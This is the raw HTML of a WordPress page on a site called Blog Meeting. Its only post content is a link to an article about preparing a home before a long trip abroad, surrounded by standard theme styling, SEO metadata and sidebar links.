

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogmeeting.com/how-to-prepare-your-home-before-a-long-trip-abroad-the-brown-minimalist/
body_size: 11017
content:
<!DOCTYPE html><!-- Albar.ORG -->
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale = 1.0, user-scalable=0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://blogmeeting.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>How to Prepare Your Home Before a Long Trip Abroad - THE BROWN MINIMALIST - Blog Meeting</title>
	<link rel="canonical" href="https://blogmeeting.com/how-to-prepare-your-home-before-a-long-trip-abroad-the-brown-minimalist/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How to Prepare Your Home Before a Long Trip Abroad - THE BROWN MINIMALIST - Blog Meeting" />
	<meta property="og:description" content="https://thebrownminimalist.com/how-to-prepare-your-home-before-a-long-trip-abroad/ rj8vd5kecy." />
	<meta property="og:url" content="https://blogmeeting.com/how-to-prepare-your-home-before-a-long-trip-abroad-the-brown-minimalist/" />
	<meta property="og:site_name" content="Blog Meeting" />
	<meta property="article:published_time" content="2021-03-08T05:03:40+00:00" />
	<meta name="author" content="Joan" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Joan" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://blogmeeting.com/how-to-prepare-your-home-before-a-long-trip-abroad-the-brown-minimalist/#article","isPartOf":{"@id":"https://blogmeeting.com/how-to-prepare-your-home-before-a-long-trip-abroad-the-brown-minimalist/"},"author":{"name":"Joan","@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b"},"headline":"How to Prepare Your Home Before a Long Trip Abroad &#8211; THE BROWN MINIMALIST","datePublished":"2021-03-08T05:03:40+00:00","mainEntityOfPage":{"@id":"https://blogmeeting.com/how-to-prepare-your-home-before-a-long-trip-abroad-the-brown-minimalist/"},"wordCount":21,"commentCount":0,"articleSection":["Home"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://blogmeeting.com/how-to-prepare-your-home-before-a-long-trip-abroad-the-brown-minimalist/#respond"]}]},{"@type":"WebPage","@id":"https://blogmeeting.com/how-to-prepare-your-home-before-a-long-trip-abroad-the-brown-minimalist/","url":"https://blogmeeting.com/how-to-prepare-your-home-before-a-long-trip-abroad-the-brown-minimalist/","name":"How to Prepare Your Home Before a Long Trip Abroad - THE BROWN MINIMALIST - Blog Meeting","isPartOf":{"@id":"https://blogmeeting.com/#website"},"datePublished":"2021-03-08T05:03:40+00:00","author":{"@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b"},"breadcrumb":{"@id":"https://blogmeeting.com/how-to-prepare-your-home-before-a-long-trip-abroad-the-brown-minimalist/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blogmeeting.com/how-to-prepare-your-home-before-a-long-trip-abroad-the-brown-minimalist/"]}]},{"@type":"BreadcrumbList","@id":"https://blogmeeting.com/how-to-prepare-your-home-before-a-long-trip-abroad-the-brown-minimalist/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blogmeeting.com/"},{"@type":"ListItem","position":2,"name":"How to Prepare Your Home Before a Long Trip Abroad &#8211; THE BROWN MINIMALIST"}]},{"@type":"WebSite","@id":"https://blogmeeting.com/#website","url":"https://blogmeeting.com/","name":"Blog Meeting","description":"Blog Meeting","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blogmeeting.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b","name":"Joan","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blogmeeting.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=wavatar&r=g","caption":"Joan"},"url":"https://blogmeeting.com/author/joan/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Feed" href="https://blogmeeting.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Comments Feed" href="https://blogmeeting.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; How to Prepare Your Home Before a Long Trip Abroad &#8211; THE BROWN MINIMALIST Comments Feed" href="https://blogmeeting.com/how-to-prepare-your-home-before-a-long-trip-abroad-the-brown-minimalist/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blogmeeting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogmeeting.com%2Fhow-to-prepare-your-home-before-a-long-trip-abroad-the-brown-minimalist%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blogmeeting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogmeeting.com%2Fhow-to-prepare-your-home-before-a-long-trip-abroad-the-brown-minimalist%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='albar-google-font-body-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;ver=1.8.00' type='text/css' media='all' />
<link rel='stylesheet' id='albar-google-font-heading-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic&#038;ver=1.8.00' type='text/css' media='all' />
<link rel='stylesheet' id='albar-font-awesome-css' href='https://blogmeeting.com/wp-content/themes/albar/includes/font-awesome/css/all.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='albar-style-css' href='https://blogmeeting.com/wp-content/themes/albar/style.css?ver=1.8.00' type='text/css' media='all' />
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blogmeeting.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blogmeeting.com/wp-json/wp/v2/posts/1422" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogmeeting.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://blogmeeting.com/?p=1422' />
    <style type="text/css" media="screen">
        body,
        .page-header h1,
        .alba-banner-heading h5,
        .alba-carousel-block,
        .alba-heading-text {
            color: #7B7D80;
            font-family: 'Open Sans', sans-serif;        }
        h1, h2, h3, h4, h5, h6,
        h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
            color: #5A5A5A;
            font-family: 'Roboto', sans-serif;        }
        
        .alba-button,
        .post .alba-blog-permalink-btn,
        .search article.page .alba-blog-permalink-btn,
        .wpcf7-submit,
        .alba-home-slider-prev,
        .alba-home-slider-next,
        .woocommerce span.onsale,
        .alba-carousel-arrow-prev,
        .alba-carousel-arrow-next {
            background-color: #4965A0;
        }
        .site-header-one .site-title a,
        .site-header-two .site-title a,
        .site-header-one .site-top-bar i,
        .site-header-two .site-social i,
        .navigation-main li:hover > a,
        li.current_page_item > a,
        li.current_page_ancestor > a,
        .page-header .cx-breadcrumbs a,
        .sidebar-navigation-left .current_page_item,
        .sidebar-navigation-right .current_page_item,
        .woocommerce ul.products li.product .price,
        .woocommerce div.product p.price,
        .entry-content a,
        .alba-blog-standard-block a,
        .home-slider-wrap-hint a,
        .widget ul li a,
        #comments .logged-in-as a,
        .alba-heading i,
        .alba-heading b,
        .alba-banner-heading h3 b {
            color: #4965A0;
        }
        .navigation-main li.current_page_item,
        .navigation-main li.current_page_ancestor {
            border-bottom: 2px solid #4965A0;
        }
        .navigation-main ul ul {
            border-top: 2px solid #4965A0;
        }
        .alba-button:hover,
        .wpcf7-submit:hover,
        .post .alba-blog-permalink-btn:hover,
        .search article.page .alba-blog-permalink-btn:hover,
        
        .alba-home-slider-prev:hover,
        .alba-home-slider-next:hover,
        .alba-carousel-arrow-prev:hover,
        .alba-carousel-arrow-next:hover {
            background-color: #3e578b;
        }
        .entry-content a:hover,
        h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
        .alba-blog-standard-block a:hover,
        #comments .logged-in-as a:hover,
        .widget .tagcloud a:hover,
        .sidebar-navigation ul li a:hover,
        .cx-breadcrumbs a:hover,
        .widget ul li a:hover {
            color: #3e578b;
        }
        .sidebar-navigation-left .current_page_item {
            box-shadow: 3px 0 0 #4965A0 inset;
        }
        .sidebar-navigation-right .current_page_item {
            box-shadow: -3px 0 0 #4965A0 inset;
        }
            </style>
    </head>
<body class="wp-singular post-template-default single single-post postid-1422 single-format-standard wp-theme-albar">
<div id="page">
    
<div class="site-boxed">


    <header id="masthead" class="site-header site-header-one  header-nosocial header-boxed-in">
        
        
            <div class="site-top-bar site-pad">
                <div class="site-container">
                                        <div class="site-top-bar-left">
                        
                                                
                        <i class="fas fa-map-marker-alt"></i> Incolm Place, Cape Town, South Africa                        
                    </div>
                                        <div class="site-top-bar-right">
                                                <i class="fas fa-envelope"></i> <a href="mailto:he&#108;l%6f%40%61l&#098;%61r.c&#111;&#109;">Email Us</a>
                                                
                                                <i class="fas fa-phone"></i> +27 82 444 4444                                                
                                                
                                                    <div class="search-button">
                                <i class="fas fa-search"></i>
                            </div>
                                                
                    </div>
                    <div class="clearboth"></div>
                </div>
            </div>

        
        <div class="header-bar site-pad">
            <div class="site-container">
                <div class="header-bar-inner">
                    <div class="site-branding">
                                                    <h1 class="site-title"><a href="https://blogmeeting.com/" title="Blog Meeting" rel="home">Blog Meeting</a></h1>
                            <h2 class="site-description">Blog Meeting</h2>
                                            </div>
                    <div class="site-header-right">
                        <div class="site-social">
                                                    </div>
                        <nav id="site-navigation" class="navigation-main" role="navigation">
                            <span class="header-menu-button"><i class="fas fa-bars"></i><span>Menu</span></span>
                            <div id="main-menu" class="main-menu-container">
                                <div class="main-menu-close"><i class="fas fa-angle-right"></i><i class="fas fa-angle-left"></i></div>
                                <div class="menu"><ul>
<li ><a href="https://blogmeeting.com/">Home</a></li></ul></div>
                            </div>
                        </nav><!-- #site-navigation -->
                    </div>
                    <div class="clearboth"></div>
                </div>
                                    <div class="search-block">
                        <form role="search" method="get" class="search-form" action="https://blogmeeting.com/">
	<label>
		<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	</label>
	<input type="submit" class="search-submit" value="&nbsp;" />
</form>                    </div>
                            </div>
        </div>
        <div class="clearboth"></div>
    </header><!-- #masthead -->


	
    <div class="page-header">
        <div class="site-container">
            <h1>
                                    
                    How to Prepare Your Home Before a Long Trip Abroad &#8211; THE BROWN MINIMALIST                    
                            </h1>
            <div class="cx-breadcrumbs">
                                    
                            </div>
            <div class="clearboth"></div>
        </div>
    </div>
    

<div class="site-body site-pad">
	<div class="site-container">
		
		<div id="primary" class="content-area">
			
							
				<article id="post-1422" class="post-1422 post type-post status-publish format-standard hentry category-home">

	<div class="entry-content">
		<p><a href='https://thebrownminimalist.com/how-to-prepare-your-home-before-a-long-trip-abroad/'>https://thebrownminimalist.com/how-to-prepare-your-home-before-a-long-trip-abroad/</a> rj8vd5kecy.</p>
	</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://blogmeeting.com/category/home/" rel="category tag">Home</a>. Bookmark the <a href="https://blogmeeting.com/how-to-prepare-your-home-before-a-long-trip-abroad-the-brown-minimalist/" title="Permalink to How to Prepare Your Home Before a Long Trip Abroad &#8211; THE BROWN MINIMALIST" rel="bookmark">permalink</a>.	</footer><!-- .entry-meta -->
</article><!-- #post-## -->				
					<nav role="navigation" id="nav-below" class="navigation-post">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><a href="https://blogmeeting.com/a-houston-criminal-defense-attorney-can-help-you-avoid-jail-community-legal-services/" rel="prev"><span class="meta-nav">&larr;</span> A Houston Criminal Defense Attorney Can Help You Avoid Jail &#8211; Community Legal Services</a></div>		<div class="nav-next"><a href="https://blogmeeting.com/what-is-boces-and-is-it-for-you-home-depot-shingles/" rel="next">What is BOCES and Is It For You? &#8211; Home Depot Shingles <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
					
				
	<div id="comments" class="comments-area">

	
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-to-prepare-your-home-before-a-long-trip-abroad-the-brown-minimalist/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blogmeeting.com/wp-login.php?redirect_to=https%3A%2F%2Fblogmeeting.com%2Fhow-to-prepare-your-home-before-a-long-trip-abroad-the-brown-minimalist%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->				
						
		</div><!-- #primary -->
		
			
	    <div id="secondary" class="widget-area" role="complementary">
        
                
    	
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://blogmeeting.com/how-professional-maintenance-and-thoughtful-care-can-extend-your-acs-lifespan-memphis-hvac-and-ac-repair-news/">How Professional Maintenance and Thoughtful Care Can Extend Your ACs Lifespan &#8211; Memphis HVAC and AC Repair News</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/understanding-todays-dental-treatment-choices-and-how-they-support-lifelong-oral-health/">Understanding Today’s Dental Treatment Choices and How They Support Lifelong Oral Health</a>
									</li>
											<li>
